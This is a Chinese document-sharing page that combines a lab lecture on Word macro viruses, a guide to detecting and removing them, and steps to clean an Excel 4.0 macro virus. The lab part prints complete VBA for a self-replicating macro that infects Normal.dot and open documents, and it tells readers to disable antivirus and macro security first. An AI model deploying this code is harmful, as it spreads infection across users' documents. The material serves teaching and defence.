"By:Ray.Deng"
Word宏病毒讲课稿
Word宏病毒 1.实验目的(后果自负) Word宏是指能组织到一起为独立命令使用的一系列Word指令,它能使日常工作变得容易。本实验演示了宏的编写,通过两个简单的宏病毒示例,说明宏的原理及其安全漏洞和缺陷,理解宏病毒的作用机制,从而加强对宏病毒的认识,提高防范意识。 2.实验所需条件和环境 硬件设备:局域网,终端PC机。 系统软件:Windows系列操作系统 支撑软件:Word 2003 软件设置:关闭杀毒软;打开Word 2003,在工具→宏→安全性中,将安全级别设置为低,在可靠发行商选项卡中,选择信任任何所有安装的加载项和模板,选择信任visual basic项目的访问 实验环境配置如下图所示: 受感染终端 受感染 Word文档 被感染终端宏病毒传播示意图 3.实验内容和分析 为了保证该实验不至于造成较大的破坏性,进行实验感染后,被感染终端不要打开过
多的word文档,否则清除比较麻烦(对每个打开过的文档都要清除)。 3.1. 例1 自我复制,感染word公用模板和当前文档 代码如下: 'Micro-Virus Sub Document_Open() On Error Resume Next Application.DisplayStatusBar = False Options.SaveNormalPrompt = False Ourcode = ThisDocument.VBProject.VBComponents(1).CodeModule.Lines(1, 100) Set Host = NormalTemplate.VBProject.VBComponents(1).CodeModule If ThisDocument = NormalTemplate Then Set Host = ActiveDocument.VBProject.VBComponents(1).CodeModule End If With Host If .Lines(1.1) <> "'Micro-Virus" Then .DeleteLines 1, .CountOfLines .InsertLines 1, Ourcode .ReplaceLine 2, "Sub Document_Close()" If ThisDocument = nomaltemplate Then .ReplaceLine 2, "Sub Document_Open()" ActiveDocument.SaveAs ActiveDocument.FullName End If End If End With MsgBox "MicroVirus by Content Security Lab" End Sub 打开一个word文档,然后按Alt+F11调用宏编写窗口(工具→宏→Visual Basic→宏编辑器),在左侧的project—>Microsoft Word对象→ThisDocument中输入以上代码,保存,此时当前word文档就含有宏病毒,只要下次打开这个word文档,就会执行以上代码,并将自身复制到Normal.dot(word文档的公共模板)和当前文档的ThisDocument中,同时改变函数名(模板中为Document_Close,当前文档为Document_Open),此时所有的word文档打开和关闭时,都将运行以上的病毒代码,可以加入适当的恶意代码,影响word的正常使用,本例中只是简单的跳出一个提示框。 3.1.1.代码解释 以上代码的基本执行流程如下: 1)进行必要的自我保护 Application.DisplayStatusBar = False Options.SaveNormalPrompt = False 高明的病毒编写者其自我保护将做得非常好,可以使word的一些工具栏失效,例如将
宏病毒的查杀方法
一、宏病毒是什么? 宏病毒是一种寄存在文档或模板的宏中的计算机病毒。一旦打开这样的文档,其中的宏就会被执行,于是宏病毒就会被激活,转移到计算机上,并驻留在Normal模板上。从此以后,所有自动保存的文档都会“感染”上这种宏病毒,而且如果其他用户打开了感染病毒的文档,宏病毒又会转移到他的计算机上。 二、宏病毒的判断方法 虽然不是所有包含宏的文档都包含了宏病毒,但当有下列情况之一时,您可以百分之百地断定您的OFFICE文档或OFFICE系统中有宏病毒: 1、在打开“宏病毒防护功能”的情况下,当您打开一个您自己写的文档时,系统会会弹出相应的警告框。而您清楚您并没有在其中使用宏或并不知道宏到底怎么用,那么您可以完全肯定您的文档已经感染了宏病毒。 2、同样是在打开“宏病毒防护功能”的情况下,您的OFFICE文档中一系列的文件都在打开时给出宏警告。由于在一般情况下我们很少使用到宏,所以当您看到成串的文档有宏警告时,可以肯定这些文档中有宏病毒。 3、如果软件中关于宏病毒防护选项启用后,不能在下次开机时依然保存。WORD中提供了对宏病毒的防护功能,它可以在“工具/选项/常规”中进行设定。但有些宏病毒为了对付OFFICE中提供的宏警告功能,它在感染系统(这通常只有在您关闭了宏病毒防护选项或者出现宏警告后您不留神选取了“启用宏”才有可能)后,会在您每次退出OFFICE时自动屏蔽掉宏病毒防护选项。因此您一旦发现:您的机器中设置的宏病毒防护功能选项无法在两次启动WORD之间保持有效,则您的系统一定已经感染了宏病毒。也就是说一系列WORD 模板、特别是normal.dot 已经被感染。 鉴于绝大多数人都不需要或着不会使用“宏”这个功能,我们可以得出一个相当重要的结论:如果您的OFFICE文档在打开时,系统给出一个宏病毒警告框,那么您应该对这个文档保持高度警惕,它已被感染的几率极大。注意:简单地删除被宏病毒感染的文档并不能清除OFFICE系统中的宏病毒! 三、宏病毒的防治和清除 首选方法:用最新版的反病毒软件清除宏病毒。使用反病毒软件是一种高效、安全和方便的清除方法,也是一般计算机用户的首选方法。但是宏病毒并不象某些厂商或麻痹大意的人那样认为的有所谓“广谱”的查杀软件,这方面的突出例子就是ETHAN宏病毒。 ETHAN宏病毒相当隐蔽,比如您使用KV300 Z+、RAV V9.0(11)、KILL 85.03等反病毒软件(应该算比较新的版本了)都无法查出它。此外这个宏病毒能够悄悄取消WORD 中宏病毒防护选项,并且某些情况下会把被感染的文档置为只读属性,从而更好地保存了自己。
删除excel宏病毒详细步骤
删除excel宏病毒 打开EXCEL时会弹出一个窗口,告知用户该工作簿中有一个无法禁止的4.0宏,有可能这个工作簿中存在宏病毒。 步骤/方法 1.用EXCEL2007或更高版本打开这个工作簿(2003及以下版无法禁止4.0宏),会看 到有一个类似下图的用户模块 先简单说一下这个宏病毒的原理,它由两部分组合,一部分是利用EXCEL2003版及以下版本的缺陷,即无法禁止EXCEL4.0宏,来迫使用户“启用宏”,然后通过ToD OLE模块中的VBA代码执行病毒程序(有的在ThisWorkbook模块中也出现自动运行的宏病毒代码)。 2.打开后按ALT+F11调出VBA窗口,先将里面的ToDOLE模块删除(不光是删除里面的 代码,而是删除这个模块),然后双击ThisWorkbook模块,看里面有没有代码,如果有也删除(这个里面只能删除代码,而不能删除模块)。 这样基本上VBA部分(主要的病毒部分)就清除了,保存这个工作簿,再继续下面工作。 3.剩下要清除 4.0宏了,这个宏是通过“宏表”来起作用的。
4.但病毒的作者都会将这个宏表隐藏起来,用通常的“格式-工作表-取消隐藏”的 方法无效,不能显示它,只能通过一段VBA代码解除它的隐藏状态。 另外病毒在该工作簿中的每一个工作表中都会定义一个"Auto_Activate"名称,这个名称也是隐藏的,无法通过“插入-名称-定义”或者“名称管理器”来查看,也需要通过一段VBA代码来删除。 5.下面通过一段VBA代码,可以删除宏表以及"Auto_Activate"名称。 Subabc() '运行前先打开这个有“禁用宏就关闭”的工作簿 t=InputBox("输入工作簿名称*.xls") Seta=Workbooks(t) a.Activate '显示宏工作表 s=0 ForEachshInExcel4MacroSheets sh.Visible=1'显示宏表 sh.Delete'删除 s=s+1 Next MsgBox"删除了"&s&"个宏表" '删除各表中的自动运行“名称” OnErrorResumeNext Fori=1ToSheets.Count Sheets(i).Names("Auto_Activate").Delete Next MsgBox"完毕,请保存这个工作簿" EndSub 这个代码应该放到一个新建的空白工作簿中 假设有宏病毒的工作簿为“工作簿1”,我们在建立一个空白的工作簿,假设为“工作簿2”。 打开这个工作簿2的VBA窗口(ALT+F11),给它插入一个用户模块。 把上面代码粘贴到这个用户模块中,按F5执行代码,会提示输入那个有宏表的工作簿1的名字,输入后按确定,会自动删除宏表及"Auto_Activate"名称。
- 令人心烦的excel宏病毒终于清除了-推荐下载
- 清除宏病毒方法
- Excel宏病毒删除步骤
- 计算机宏病毒分析及清除试验报告
- 清除宏病毒
- 如何清除Excel、word宏病毒l
- 怎样查杀Excel宏病毒
- EXCEL中BOOK1宏病毒清除处理方法
- 删除Excel宏病毒
- 杀除Microsoft Excel 4.0 宏病毒poppy 方法
- 清除APMP宏病毒最简单的方法
- StartUp.xls宏病毒清除方法及步骤
- 实验七 计算机宏病毒分析及清除实验
- 删除excel宏病毒详细步骤
- 令人心烦的excel宏病毒终于清除了
- 手动删除EXCEL宏病毒方法(提示macro1A2)
- 计算机宏病毒分析及清除实验
- 如何清除excel宏病毒
- StartUp宏病毒清除方法
- OFFICE宏病毒彻底清除方法
